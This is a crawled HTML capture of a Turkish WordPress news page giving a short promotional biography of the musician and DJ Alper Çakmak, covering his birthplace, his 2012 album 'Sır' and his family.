

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajanspressturk.com/alper-cakmak-kimdir-h3712.html
body_size: 10341
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="qyATeGMBiwhOVr68WaXer3YnZ8S4yfWcX3JgYRlsUAA" />
 
     <title>Alper Çakmak kimdir? &#8211; Ajans Press Türkiye</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Ajans Press Türkiye &raquo; Alper Çakmak kimdir? yorum akışı" href="https://ajanspressturk.com/alper-cakmak-kimdir-h3712.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ajanspressturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajanspressturk.com%2Falper-cakmak-kimdir-h3712.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ajanspressturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajanspressturk.com%2Falper-cakmak-kimdir-h3712.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme-style-css' href='https://ajanspressturk.com/wp-content/themes/webolur/style.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ajanspressturk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ajanspressturk.com/wp-json/wp/v2/posts/3712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajanspressturk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ajanspressturk.com/alper-cakmak-kimdir-h3712.html" />
<link rel='shortlink' href='https://ajanspressturk.com/?p=3712' />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://ajanspressturk.com/alper-cakmak-kimdir-h3712.html"
    },
    "headline": "Alper Çakmak kimdir?",
    "description": "Alper Çakmak 1985 yılında Kocaeli’nin Hereke ilçesinde dünyaya geldi. Daha sonra ailesiyle birlikte Denizli’ye taşınan genç sanatçı daha ilkokul yıllarından itibaren müziğe ilgi duymaya başladı. Eğitimini tamamladıktan sonra iş hayatına atılan Alper Çakmak 2012 yılından itibaren katıldığı yurt dışı davetlerinde hobi amaçlı olarak DJ.’lik yaptı. Hayatı boyunca daima hep daha iyinin, daha güzelin peşinden koşmayı [&hellip;]",
    "image": {
        "@type": "ImageObject",
        "url": "https://ajanspressturk.com/wp-content/uploads/2022/06/alper-cakmak-kimdir.jpg",
        "width": 1200,
        "height": 630
    },
    "author": {
        "@type": "Person",
        "name": "zline"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Ajans Press Türkiye",
        "logo": {
            "@type": "ImageObject",
            "url": "https://ajanspressturk.com/wp-content/themes/webolur/logo.png"
        }
    },
    "datePublished": "2022-06-04T15:35:30+03:00",
    "dateModified": "2022-06-04T15:35:30+03:00"
}</script>
      <meta property="og:type" content="article" />
      <meta property="og:site_name" content="Ajans Press Türkiye" />
      <meta property="og:title" content="Alper Çakmak kimdir?" />
      <meta property="og:description" content="Alper Çakmak 1985 yılında Kocaeli’nin Hereke ilçesinde dünyaya geldi. Daha sonra ailesiyle birlikte Denizli’ye taşınan genç sanatçı daha ilkokul yıllarından itibaren müziğe ilgi duymaya başladı. Eğitimini tamamladıktan sonra iş hayatına atılan Alper Çakmak 2012 yılından itibaren katıldığı yurt dışı davetlerinde hobi amaçlı olarak DJ.’lik yaptı. Hayatı boyunca daima hep daha iyinin, daha güzelin peşinden koşmayı [&hellip;]" />
      <meta property="og:url" content="https://ajanspressturk.com/alper-cakmak-kimdir-h3712.html" />
      <meta property="og:image" content="https://ajanspressturk.com/wp-content/uploads/2022/06/alper-cakmak-kimdir.jpg" />
      <meta property="article:published_time" content="2022-06-04T15:35:30+03:00" />
      <meta property="article:modified_time" content="2022-06-04T15:35:30+03:00" />
      <meta property="article:author" content="zline" />
    <link rel="icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.primary-menu-class a{padding:5px;color:#2a2a2a!important;}

a{color:red!important;}
a:hover{color:#374c56!important;}
 
.primary-menu-class li {
    margin-left: 5px;
    font-size: 14px;
    border: 1px solid #fd021e4d;
    border-radius: 20px;
    font-weight: 500;
	color:#2a2a2a!important;
}

.search-submit {background-color: #fd020c;}


.urunkapak img {
    padding: 0px;
    object-fit: cover;
	object-position: top center;
}		</style>
			
	<style>
		.content img{max-width:100%;height:auto;}
	.content li {
    margin: 20px;
    list-style: disc;
		}.asikome p{margin:0px;}
	.asikome .button {
		    font-family: 'Poppins';
    background: #2a2a2a;
    color: #fff;
    padding: 6px 41px;
    border-radius: 4px;
    font-size: 16px;
    font-weight: bold;
    display: block;
    width: fit-content;
    margin: 10px auto 0px auto;
}
		.urunkapak img {height: 160px;}
		.bultenkapak {display:none!important;}
		.logo {
    
    height: 60px; 
}
		.urunkapak img{padding:0px;}
		header{    height: 60px;}
		header .menu {
   
    line-height: 60px;
}
		
		
		@media (max-width: 768px) {
    .menu-toggle {
      
        padding: 10px 0px;
    }
}
	</style>
	
	 
	
	  </head>
<body class="wp-singular post-template-default single single-post postid-3712 single-format-standard wp-theme-webolur">
  
  <header>
        <div class="container">
            <div class="logo">
<a href="https://ajanspressturk.com/"><img height="60"src="https://ajanspressturk.com/wp-content/uploads/2021/05/pressturkey-scaled.jpg" title="Ajans Press Türkiye"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-12718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12718"><a href="https://ajanspressturk.com/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a href="https://ajanspressturk.com/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-1240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1240"><a href="https://ajanspressturk.com/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://ajanspressturk.com/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://ajanspressturk.com/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-12719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12719"><a href="https://ajanspressturk.com/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
<li id="menu-item-12720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12720"><a href="https://ajanspressturk.com/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12723"><a href="https://ajanspressturk.com/kategori/siyaset">SİYASET</a></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container"></div>

<div class="asikome" style="padding: 15px 0px; text-align:left;">
<div class="container">

<div class="baslik">
 

<h1 style="margin:0px;font-size: 30px;line-height: 35px;">Alper Çakmak kimdir?</h1><div class="ozetlen">Alper Çakmak 1985 yılında Kocaeli’nin Hereke ilçesinde dünyaya geldi.</div>
	</div>
	 
</div>
 
 

	</div> 
<div class="container">

<div class="content">
	
 
    <div class="fotokapak" style="margin-top: 26px;display: table;">
	 	 <img width="1400" height="1097" src="https://ajanspressturk.com/wp-content/uploads/2022/06/alper-cakmak-kimdir.jpg" class="attachment-full size-full wp-post-image" alt="Alper Çakmak kimdir?" decoding="async" fetchpriority="high" /> 
			  </div>
 

<style>
	.fotokapak img {padding:0px;}
	.urunbilgiler { display: table; width: 100%;}
	.urunbilgiler li {
		font-size: 16px;
    width: 45%;
    float: left;
    margin: 0px 0px 0px 30px;
    list-style: none;
    padding: 2px 0px;
    position: relative;
}

.urunbilgiler li::before {
    content: "✔"; /* Tik işareti (Unicode karakter) */
    color: green; /* Tik işaretinin rengi */
    font-size: 16px; /* Tik işaretinin boyutu */
    position: absolute; /* Tik işaretini metin dışına yerleştirmek için */
    left: -20px; /* Tik işaretinin sol kenardan uzaklığı */
    top: 50%; /* Tik işaretinin dikey hizalanması */
    transform: translateY(-50%); /* Tik işaretinin ortalanması */
}

	@media only screen and (max-width: 600px) {
  .urunbilgiler li {width: 100%;}
}
	</style>
 
<div class="haberici">
  <img decoding="async" width="1400" height="1097" src="https://ajanspressturk.com/wp-content/uploads/2022/06/alper-cakmak-kimdir.jpg" class="bultenkapak wp-post-image" alt="" /><p><strong>Alper Çakmak</strong> 1985 yılında Kocaeli’nin Hereke ilçesinde dünyaya geldi. Daha sonra ailesiyle birlikte Denizli’ye taşınan genç sanatçı daha ilkokul yıllarından itibaren müziğe ilgi duymaya başladı. Eğitimini tamamladıktan sonra iş hayatına atılan <strong>Alper Çakmak</strong> 2012 yılından itibaren katıldığı yurt dışı davetlerinde hobi amaçlı olarak DJ.’lik yaptı.</p>
<p><img decoding="async" class="alignnone size-full wp-image-3715" src="https://ajanspressturk.com/wp-content/uploads/2022/06/Alper-cakmak-album.jpg" alt="Alper Çakmak kimdir?" width="1500" height="897" /></p>
<p>Hayatı boyunca daima hep daha iyinin, daha güzelin peşinden koşmayı ilke edinen Alper Çakmak profesyonel anlamda müzik ile 2012 yılında tanışarak Sugar Plak ile çalışmalara başladı. <strong>Alper Çakmak</strong> “Sır” adlı albümünü aynı yıl çıkardı ve kısa sürede “Sır” adlı albümü 42 bin adet satılarak bir başarıya imza attı. Bu başarısını da o yılın en iyi çıkış yapan müzisyeni ve söz yazarı ödülünü alarak perçinledi.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-3716" src="https://ajanspressturk.com/wp-content/uploads/2022/06/Alper-cakmak-hayati.jpg" alt="Alper Çakmak" width="1600" height="1323" /></p>
<p><a href="https://alpercakmak.net/"><strong>Alper Çakmak</strong></a> çıktığı müzik yolculuğunda kendisinden desteğini eksik etmeyen müzikseverlere “Şarkılarımı her dinlediğinizde kendimi daha da motive edilmiş hissediyorum. Karşılıksız olarak verdiğiniz bu destekler karşısında Alper Çakmak olarak her zaman yenilikçi ve enfes şarkı sözleri ile karşılık vermek için çalışmalarıma devam ediyorum” diyerek duygularını ifade etti.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-3717" src="https://ajanspressturk.com/wp-content/uploads/2022/06/Alper-cakmak-evli-mi.jpg" alt="Alper Çakmak ve Ailesi" width="1600" height="1142" /></p>
<p><strong>Alper Çakmak</strong> adını büyük bir sır gibi sakladığı yeni çalışması için stüdyoda adeta kamp kurarak çalışmalarına devam ederken aynı zamanda müzik dünyasının nabzını tutmak için çalışmalarına devam etmektedir.</p>
<p>Alper Çakmak evli ve 2 çocuk babasıdır.</p>
 </div>
 
	
		<div class="meta">
    <span class="meta-item">04 Haziran 2022</span>
    <span class="kategori"><a href="https://ajanspressturk.com/kategori/populer" rel="category tag">Popüler</a></span>
    <span class="meta-item"><a href="https://ajanspressturk.com/alper-cakmak-kimdir-h3712.html#respond" class="comment-link">Yorum (<span class="comment-count">0</span>)</a></span>
</div> 


         
</div>
<div class="sidebar"><aside>
             <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ajanspressturk.com/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">En Son Haberler</h2>
		<ul>
											<li>
					<a href="https://ajanspressturk.com/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h16454.html">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h16451.html">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h16448.html">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h16444.html">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/mega-bir-basari-hikayesi-h16441.html">“Mega” Bir Başarı Hikayesi!</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h16438.html">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h16434.html">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h16430.html">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/tolga-tuyelden-mtvye-duygusal-veda-h16427.html">Tolga Tüyel’den MTV’ye Duygusal Veda</a>
									</li>
					</ul>

		</section>    </aside>
</div>
<div class="clear"></div>


</div>
 
 <div class="asikome" style="margin-top:50px;">
	

		 
	

	</div>
